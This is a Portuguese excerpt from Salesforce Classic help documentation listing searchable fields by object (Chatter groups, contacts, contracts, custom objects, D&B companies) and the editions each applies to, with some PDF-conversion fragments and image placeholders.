

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



<span id="page-368-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Grupo do Chatter

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar grupos do Chatter. Para encontrar um grupo do Chatter, use a pesquisa global ou as ferramentas de pesquisa na guia Grupos. Os resultados de pesquisa global incluem grupos arquivados.





Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## <span id="page-368-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Coaching



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-369-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Comunidade



 $S$ 

**College** 

vel em: Salesforce

vel em: **Todas** as edições

<span id="page-369-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Contato







<span id="page-371-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Salesforce CRM Content

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar conteúdo. Para localizar conteúdo, use a pesquisa global (os resultados aparecem como arquivos) ou as ferramentas de pesquisa na guia Conteúdo.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-372-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Contrato





Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-373-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

#### Campos pesquisáveis: Item da linha de contrato



<span id="page-373-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Objeto personalizado

Os registros de objetos personalizados são pesquisáveis na interface do usuário do Salesforce apenas quando o objeto estiver associado a uma guia personalizada. Não é necessário que os usuários adicionem a guia para exibição.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-374-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Empresa D&B

Para ter acesso aos registros da Empresa D&B, sua organização deve ter o Data.com Premium Prospector ou o Data.com Premium Clean.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

